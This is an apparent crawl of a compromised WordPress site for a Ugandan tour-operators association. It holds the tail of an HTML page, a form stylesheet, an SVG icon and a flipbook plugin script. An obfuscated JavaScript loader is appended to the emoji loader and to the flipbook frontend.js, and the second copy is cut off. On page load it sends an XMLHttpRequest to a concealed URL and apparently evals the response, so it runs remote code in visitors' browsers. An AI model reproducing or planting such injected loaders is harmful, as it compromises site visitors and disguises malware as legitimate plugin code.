href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/tail-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">BUY YOUR TICKET NOW</span></a></div></div></div></div></div></div></div></div></div>
    </div>
<!-- POPUP BODY END-->



<!-- POPUP BODY -->
<div class="brz brz-conditions-popup brz-conditions-internal-popup"  data-brz-trigger_once="">
    </div>
<!-- POPUP BODY END-->

<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ugandatouroperators.org\/wp-admin\/admin-ajax.php","origin_id":2845,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
</script>
<script src="https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js"></script>
<script  class="brz-script brz-script-preview-lib" defer="true" data-brz-group="group-2_3" src="https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/js/group-2_3.min.js?ver=350-wp" id="brizy-asset-group-2_3-20-js"></script>
<script  class="brz-script brz-script-preview-lib-pro" defer="true" data-brz-group="group-1_2" src="https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/group-1_2.pro.min.js?ver=223-wp" id="brizy-asset-group-1_2-21-js"></script>
<script  class="brz-script brz-script-preview-pro" defer="true" src="https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/js/preview.pro.min.js?ver=223-wp" id="brizy-asset-main-30-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ugandatouroperators.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};
//# sourceURL=https://ugandatouroperators.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/335 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: ugandatouroperators.org @ 2026-02-01 02:27:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ugandatouroperators.org/wp-content/plugins/auto-member-applications/assets/auto-app-form-styles.css?ver=1.0.0
body_size: 1713
content:
/* Auto Application Form Styles */

.auto-app-form-wrapper {
    max-width: 900px;
    margin: 40px auto;
    padding: 20px;
}

.auto-app-form {
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    padding: 40px;
}

/* Success Message */
.success-message {
    display: flex;
    align-items: center;
    gap: 16px;
    background: linear-gradient(135deg, #d4edda 0%, #c3e6cb 100%);
    border: 1px solid #28a745;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 30px;
    animation: slideIn 0.4s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.success-icon {
    width: 32px;
    height: 32px;
    color: #28a745;
    flex-shrink: 0;
    stroke-width: 2.5;
}

.success-message strong {
    display: block;
    color: #155724;
    font-size: 16px;
    margin-bottom: 4px;
}

.success-message p {
    margin: 0;
    color: #155724;
    font-size: 14px;
}

/* Form Sections */
.form-section {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 2px solid #f0f0f0;
}

.form-section:last-of-type {
    border-bottom: none;
}

.section-title {
    font-size: 24px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0 0 24px 0;
    padding-bottom: 12px;
    border-bottom: 3px solid #007bff;
    display: inline-block;
}

/* Form Groups */
.form-group {
    margin-bottom: 20px;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

@media (max-width: 768px) {
    .form-row {
        grid-template-columns: 1fr;
    }
    
    .auto-app-form {
        padding: 24px;
    }
}

/* Labels */
.form-label {
    display: block;
    font-weight: 500;
    color: #333;
    margin-bottom: 8px;
    font-size: 14px;
}

.required {
    color: #dc3545;
    font-weight: bold;
}

/* Input Fields */
.form-input,
.form-select {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: all 0.3s ease;
    background-color: #fafafa;
}

.form-input:focus,
.form-select:focus {
    outline: none;
    border-color: #007bff;
    background-color: #ffffff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
}

.form-input:hover,
.form-select:hover {
    border-color: #b0b0b0;
}

textarea.form-input {
    resize: vertical;
    min-height: 100px;
}

/* Select Dropdown */
.form-select {
    cursor: pointer;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23333' d='M6 9L1 4h10z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 16px center;
    padding-right: 40px;
}

/* File Input */
.file-input-wrapper {
    position: relative;
}

.form-file {
    width: 100%;
    padding: 12px 16px;
    border: 2px dashed #e0e0e0;
    border-radius: 8px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s ease;
    background-color: #fafafa;
}

.form-file:hover {
    border-color: #007bff;
    background-color: #f0f8ff;
}

.form-file:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.1);
}

.file-hint {
    display: block;
    font-size: 12px;
    color: #666;
    margin-top: 6px;
    font-style: italic;
}

/* Vehicle Uploads Section */
.vehicle-uploads {
    background: #f8f9fa;
    border-radius: 8px;
    padding: 24px;
    margin-top: 20px;
    border: 1px solid #e9ecef;
}

.conditional-notice {
    background: #e7f3ff;
    border-left: 4px solid #007bff;
    padding: 12px 16px;
    margin-bottom: 20px;
    border-radius: 4px;
}

.conditional-notice strong {
    color: #0056b3;
}

/* Submit Button */
.form-actions {
    margin-top: 40px;
    display: flex;
    justify-content: center;
}

.submit-button {
    display: inline-flex;
    align-items: center;
    gap: 12px;
    background: linear-gradient(135deg, #007bff 0%, #0056b3 100%);
    color: white;
    border: none;
    padding: 16px 40px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0, 123, 255, 0.3);
}

.submit-button:hover {
    background: linear-gradient(135deg, #0056b3 0%, #004085 100%);
    box-shadow: 0 6px 16px rgba(0, 123, 255, 0.4);
    transform: translateY(-2px);
}

.submit-button:active {
    transform: translateY(0);
    box-shadow: 0 2px 8px rgba(0, 123, 255, 0.3);
}

.submit-button svg {
    width: 20px;
    height: 20px;
    stroke-width: 2.5;
}

/* Required Field Validation */
.form-input:invalid:not(:placeholder-shown),
.form-select:invalid:not(:placeholder-shown) {
    border-color: #dc3545;
}

.form-input:valid:not(:placeholder-shown) {
    border-color: #28a745;
}

/* Loading State (optional enhancement) */
.submit-button:disabled {
    background: #6c757d;
    cursor: not-allowed;
    box-shadow: none;
}

/* Accessibility */
.form-input:focus-visible,
.form-select:focus-visible,
.form-file:focus-visible,
.submit-button:focus-visible {
    outline: 3px solid #007bff;
    outline-offset: 2px;
}

/* Print Styles */
@media print {
    .submit-button {
        display: none;
    }
    
    .auto-app-form {
        box-shadow: none;
        padding: 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/map-marker.svg
body_size: 270
content:
<svg id="nc_icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M23 5v15l-8 2-6-2-8 2V7" vector-effect="non-scaling-stroke"/><circle cx="12" cy="6" r="5" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M12 11v5" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.75
body_size: 3800
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return 